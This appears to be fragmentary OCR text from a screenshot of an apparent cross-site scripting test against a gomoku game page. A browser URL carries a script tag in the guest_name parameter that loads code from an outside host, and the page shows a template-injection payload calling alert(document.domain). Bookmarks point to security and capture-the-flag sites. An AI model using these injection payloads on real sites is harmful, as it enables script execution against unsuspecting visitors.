 00/hachp1/wuziqi/index.php?guest_name=<script src=http://lib.sinaapp.c
搜索
XCTF社区 天池AI开发者社区 关于目录-CCF推荐排名 Hacktivity: Latest Se... 漏洞时代 - 最新漏洞_... XSS'OR - Hack with
--HI
{{constructor.constructor("alert(document.domain)")()}}
，来局五子棋吧--
120.78.185.175
确定